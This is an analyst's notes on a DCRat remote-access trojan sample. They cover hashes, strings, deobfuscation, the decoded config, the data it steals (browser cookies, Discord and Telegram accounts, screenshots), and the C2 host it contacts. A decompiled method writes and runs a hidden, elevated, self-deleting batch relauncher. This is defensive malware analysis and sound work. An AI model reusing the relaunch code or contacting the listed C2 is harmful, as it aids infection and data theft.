DCRat Malware Notes (01-07-2025)
Basic Static Analysis
Stage 1
Checksums:
SHA256: 69846f46913239164023e3ccb5da768a51dd68e8865ff90695f1ab54ff2f50dd
SHA1: 8acba2114d70f4482cda428b9c336c331af7340d
MD5: 861245da497c3a338b6df43fc75d90a4
All Zip files attached should be treated as dangerous; they take the
infectedpasswordFile string: PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows
Static strings found in binary with possible encryption used
System.Core, Version=3.5.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089 System.Security.Cryptography.AesCryptoServiceProvider {11111-22222-10009-11112} SbKC0B5o5NlIdleIBa.ieBdflp3MFukVRnREw {11111-22222-50001-00000} GetDelegateForFunctionPointer file:/// Location {11111-22222-20001-00001} {11111-22222-20001-00002} {11111-22222-30001-00001} {11111-22222-30001-00002} {11111-22222-40001-00001} {11111-22222-40001-00002} VS_VERSION_INFO StringFileInfo 040904B0 FileVersion 5.15.2.0 OriginalFilename libGLESv2.dll ProductName libGLESv2 ProductVersion 5.15.2.0 VarFileInfo Translation1
2
3
4
5
6
7
8
9
10
* DLLs found:
* ```
user32.dll
kernel32.dll
gdi32.dll
winmm.dll
mscoree.dll
libGLESv2.dll - Is there a UI of some type?
.Net information
System.Runtime.CompilerServices System.Runtime.Versioning System.Runtime.InteropServices System.Core System.Diagnostics System.IO System.Text System.Collections.Generic System.Linq System.Collections System.Globalization System.Reflection System.Runtime.Serialization System.Net System.Threading System.CodeDom.Compiler System.Collections.Specialized System.Windows.Forms System.Net.Sockets System.Threading.Tasks System.Management System.Text.RegularExpressions System.Drawing System.Drawing.Imaging System.Security.Cryptography System.IO.Compression System.Drawing.Drawing2D System.Security.Principal System.Collections.ObjectModel System.ComponentModel System.Security.Permissions System.Runtime.Remoting System.Security System.Security.Permissions.SecurityPermissionAttribute, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089 iMBIDrkndR7bj59wZ9g.ljK4KWkTPh8ysaabKBB+DJwN1Mk1a07Pp7GE0uZ+As2mTck0BXVrni1fFs6`1[[System.Object, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089]][] System.Core, Version=3.5.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089 System.Security.Cryptography.AesCryptoServiceProvider1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
* .rsrc and .reloc may be compressed due to Virtual and Raw Size offsets (CFF Explorer screenshot)
* CFF section dump showd this for .rsrc, so not compressed, just full of strings
* ```
00000000: 0000 0000 0000 0000 0000 0000 0000 0100 ................
00000010: 1000 0000 1800 0080 0000 0000 0000 0000 ................
00000020: 0000 0000 0000 0100 0100 0000 3000 0080 ............0...
00000030: 0000 0000 0000 0000 0000 0000 0000 0100 ................
00000040: 0904 0000 4800 0000 58e0 2400 c001 0000 ....H...X.$.....
00000050: 0000 0000 0000 0000 c001 3400 0000 5600 ..........4...V.
00000060: 5300 5f00 5600 4500 5200 5300 4900 4f00 S._.V.E.R.S.I.O.
00000070: 4e00 5f00 4900 4e00 4600 4f00 0000 0000 N._.I.N.F.O.....
00000080: bd04 effe 0000 0100 0f00 0500 0000 0200 ................
00000090: 0f00 0500 0000 0200 3f00 0000 0000 0000 ........?.......
000000a0: 0400 0000 0200 0000 0000 0000 0000 0000 ................
000000b0: 0000 0000 2001 0000 0000 5300 7400 7200 .... .....S.t.r.
000000c0: 6900 6e00 6700 4600 6900 6c00 6500 4900 i.n.g.F.i.l.e.I.
000000d0: 6e00 6600 6f00 0000 fc00 0000 0000 3000 n.f.o.........0.
000000e0: 3400 3000 3900 3000 3400 4200 3000 0000 4.0.9.0.4.B.0...
000000f0: 3400 1200 0100 4600 6900 6c00 6500 5600 4.....F.i.l.e.V.
00000100: 6500 7200 7300 6900 6f00 6e00 0000 0000 e.r.s.i.o.n.....
00000110: 3500 2e00 3100 3500 2e00 3200 2e00 3000 5...1.5...2...0.
00000120: 0000 0000 4400 1c00 0100 4f00 7200 6900 ....D.....O.r.i.
00000130: 6700 6900 6e00 6100 6c00 4600 6900 6c00 g.i.n.a.l.F.i.l.
00000140: 6500 6e00 6100 6d00 6500 0000 6c00 6900 e.n.a.m.e...l.i.
00000150: 6200 4700 4c00 4500 5300 7600 3200 2e00 b.G.L.E.S.v.2...
00000160: 6400 6c00 6c00 0000 3400 1400 0100 5000 d.l.l...4.....P.
00000170: 7200 6f00 6400 7500 6300 7400 4e00 6100 r.o.d.u.c.t.N.a.
00000180: 6d00 6500 0000 0000 6c00 6900 6200 4700 m.e.....l.i.b.G.
00000190: 4c00 4500 5300 7600 3200 0000 3800 1200 L.E.S.v.2...8...
000001a0: 0100 5000 7200 6f00 6400 7500 6300 7400 ..P.r.o.d.u.c.t.
000001b0: 5600 6500 7200 7300 6900 6f00 6e00 0000 V.e.r.s.i.o.n...
000001c0: 3500 2e00 3100 3500 2e00 3200 2e00 3000 5...1.5...2...0.
000001d0: 0000 0000 4400 0000 0000 5600 6100 7200 ....D.....V.a.r.
000001e0: 4600 6900 6c00 6500 4900 6e00 6600 6f00 F.i.l.e.I.n.f.o.
000001f0: 0000 0000 2400 0400 0000 5400 7200 6100 ....$.....T.r.a.
00000200: 6e00 7300 6c00 6100 7400 6900 6f00 6e00 n.s.l.a.t.i.o.n.
00000210: 0000 0000 0904 b004 0000 0000 0000 0000 ................
00000220: 0000 0000 0000 0000 0000 0000 0000 0000 .................rsrc dump
00000000: 0090 2400 0c00 0000 6031 0000 0000 0000 ..$.....`1...... 00000010: 0000 0000 0000 0000 0000 0000 0000 0000 ................ 00000020: 0000 0000 0000 0000 0000 0000 0000 0000 ................ 00000030: 0000 0000 0000 0000 0000 0000 0000 0000 ................1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
* Further fascinating strings using .NET 4
* ```
$$method0x6000007-1
$$method0x6000020-1
$$method0x6000020-2
$$method0x600002a-1
$$method0x600002a-2
$$method0x6000039-1
$$method0x600005f-1
$$method0x600027b-1
mgOZrHU2rDxWLgFbra.UvnyZoFa80K1ZENm4B
SbKC0B5o5NlIdleIBa.ieBdflp3MFukVRnREw
UnverifiableCodeAttribute
System.Security
DefaultMemberAttribute
ThreadStaticAttribute
SuppressUnmanagedCodeSecurityAttribute
STAThreadAttribute
FlagsAttribute
GuidAttribute
DispIdAttribute
UnmanagedFunctionPointerAttribute
CallingConvention
CompilerGeneratedAttribute
System.Security.Permissions.SecurityPermissionAttribute, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089
SkipVerification
WrapNonExceptionThrows
.NETFramework,Version=v4.0
FrameworkDisplayName
.NET Framework 4
\t\t\t\t\t
\t\t\t\t\t\t\t\t\t\t\t
\t\t\t\t\t
\t\t\t\t\t\t\t
Item
$ebc25cf6-9120-4283-b972-0e5520d0000E
$ebc25cf6-9120-4283-b972-0e5520d0000D
$ebc25cf6-9120-4283-b972-0e5520d0000C
$ebc25cf6-9120-4283-b972-0e5520d00005
$ebc25cf6-9120-4283-b972-0e5520d00004
$ebc25cf6-9120-4283-b972-0e5520d0000B
$ebc25cf6-9120-4283-b972-0e5520d00006
$ebc25cf6-9120-4283-b972-0e5520d0000A
$ebc25cf6-9120-4283-b972-0e5520d00009
$ebc25cf6-9120-4283-b972-0e5520d00008
$ebc25cf6-9120-4283-b972-0e5520d00007
iMBIDrkndR7bj59wZ9g.ljK4KWkTPh8ysaabKBB+DJwN1Mk1a07Pp7GE0uZ+As2mTck0BXVrni1fFs6`1[[System.Object, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089]][].Net Resources:
mgOZrHU2rDxWLgFbra.UvnyZoFa80K1ZENm4B
SbKC0B5o5NlIdleIBa.ieBdflp3MFukVRnREw
Advanced Static Analysis
Stage 1
DNSpy showed heavy obfuscation of much of the code, so I used these to make it more readable:
Detector: de4dot
Deobfuscator: NetReactorSlayer
Obfuscation: https://www.eziriz.com/dotnet_reactor.htm
Found a Base64 encoded Gzip file in Class 77


The gunzip contained a single reversed base64 key that converted to:
{"SCRT":"{\"a\":\")\",\"l\":\"!\",\"v\":\"#\",\"A\":\">\", \"o\":\".\",\"9\":\"(\",\"N\":\"_\",\"H\":\"*\",\"0\":\"&\", \"6\":\"~\",\"q\":\"^\",\"Z\":\"$\",\"J\":\"@\",\"L\":\" \", \"h\":\";\",\"w\":\"%\",\"y\":\"|\",\"d\":\"<\",\"C\":\"`\", \"U\":\",\",\"m\":\"-\"}","PCRT":"{\"x\":\"%\",\"R\":\";\", \"G\":\"_\",\"F\":\"<\",\"J\":\">\",\"p\":\"^\",\"U\":\"#\", \"Q\":\"@\",\"j\":\"*\",\"d\":\"|\",\"9\":\"(\",\"Z\":\"!\", \"B\":\"&\",\"D\":\",\",\"V\":\"$\",\"z\":\" \",\"l\":\"~\", \"1\":\"-\",\"m\":\"`\",\"L\":\")\",\"s\":\".\"}","TAG":"", "MUTEX":"DCR_MUTEX-iylLv5QFGnbwdBpaOQif","LDTM":false, "DBG":false,"SST":5,"SMST":2,"BCS":0,"AUR":1,"ASCFG":" {\"searchpath\":\"%UsersFolder% - Fast\"}","AS":false, "ASO":false,"AD":false}1
2
3
4
5
6
7
* Found a second Base64 encoded gzip in Class 77; converted into this:
* ```
(@`Mi.jI,@` ik!ej!XW^@,)$RVT(>& ._W$&5`<!<W$i5ic#!-b!
(G)%(| ~>*<&;-I~IiMI@` ik!ej!XW^@,)$RVT(>& ._W$&5`<!
<W$i5ic#!-b!(G)%(| ~>*<&;-I~ISMI@|e
Class 83 passed Base64 Encoded string to Class95 static method; decoded, it became this logo:

This is a DCRat sample!!! First IOC found
ILSpy handled several of the decompiled internal methods of various classes better than VS 2022 and DNSpy but using all three together seemed to be the best option here
Class 99’s Base64 encoded string lead to ipinfo.io (used to just get the user’s IP address)
Decompiled and commented on a source approximation from the binary with most of the core functionality found related to the following:
Multiple compressed file formats support with only a GZip found directly in the code; this means that a payload could be a different format (such as BZip2 or LZMA) from the botnet
Information stolen:
Windows version
Steam games installed (along with User account)
Telegram and Discord social accounts
Antivirus used
Whether or not in a VM
Hardware
Geolocation/IP Address
Browser and Cookies
Camera
Screen/Monitors
It also takes and sends screenshots of the users desktop (not sure what the timing is for this, but it at least sends this with the logging payload)
Basic Dynamic Analysis
Stage 1

PHP Http call made to phoenior.beget.tech (Virus Total link); this wasn’t shown in ProcMon at all

ProcMon showed this particular Registry key was being read and used for something

Used BAM (Windows Background Activity Monitor) to inject itself as a background task
Creates a config file in the directory it runs in only if the file exists? What is this about?
Creating an empty 69846f46913239164023e3ccb5da768a51dd68e8865ff90695f1ab54ff2f50dd.exe.config in directory file is executed through causes malware to break as it recursively runs without stopping
Bat file created in Temp directory only if config exists

Code snippet where bat file is created:
// Token: 0x060003B2 RID: 946 RVA: 0x0000DF7C File Offset: 0x0000C17C private static void invoke_exception_payload_method(object sender, UnhandledExceptionEventArgs e) { //IL_00ed->IL00f8: Incompatible stack heights: 3 vs 1 try { foreach (object[] item in Class66.list_6) { try { MethodInfo methodInfo = (MethodInfo)item[0]; methodInfo.Invoke(item[1], new object[1] { e.ExceptionObject }); } catch { } } } catch { } return_exception_payload("FatalException", e.ExceptionObject.ToString()); string text = StolenInfoLogger.return_public_user_path_string(); try { string text2 = text + "\\" + StolenInfoLogger.return_alphabet_string(10) + ".bat"; string contents = "@echo off\r\nw32tm /stripchart /computer:localhost /period:5 /dataonly /samples:2 1>nul\r\nstart \"\" \"" + Class59.string_0 + "\"\r\ndel /a /q /f \"" + text2 + "\""; File.WriteAllText(text2, contents); ProcessStartInfo obj3 = new ProcessStartInfo { WindowStyle = ProcessWindowStyle.Hidden }; obj3.Verb = "runas"; obj3.UseShellExecute = true; obj3.FileName = text2; ProcessStartInfo startInfo = obj3; Process.Start(startInfo); Environment.Exit(0); } catch { StolenInfoLogger.was_mutex_disposal_successful(); Application.Restart(); } }
-
Stage 2